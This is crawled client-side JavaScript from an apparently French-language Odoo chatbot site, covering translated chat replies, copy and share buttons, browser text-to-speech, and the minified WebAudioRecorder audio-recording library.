        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6256
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);